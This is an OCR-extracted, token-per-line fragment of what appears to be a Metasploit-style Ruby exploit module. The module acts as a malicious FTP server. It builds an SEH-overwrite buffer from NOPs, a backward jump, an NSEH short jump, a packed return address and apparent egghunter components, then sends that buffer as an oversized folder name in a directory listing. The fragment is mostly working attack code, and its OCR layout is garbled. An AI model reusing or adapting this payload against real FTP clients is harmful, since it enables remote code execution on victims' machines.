
		jmp 
=
"\x90"
*
5
+
"\xE9\xC9\xFF\xFF\xFF"
		nseh 
=
"\xEB\xF9\x90\x90"
# 
NSEH
		seh 
=
[
target
.
ret
]
.
pack
(
'V'
)
print_status
(
" - Building the 
Buffer"
)
		buffer 
=
 crash 
+
 egg 
+
 predator 
+
 jmp 
+
 nseh 
+
 seh

		strfolder 
=
 buffer 
+
"B"
*
(
5000
-
buffer
.
length
)
#make sure it 
dies
print_status
(
" - Sending 
directory list via data connection"
)
		dirlist 
=
"drwxrwxrwx    1 100      
0           11111 Jun 11 21:10 
#
{
strfolder
}
\r\n"
		conn
.
put
(
dirlist
)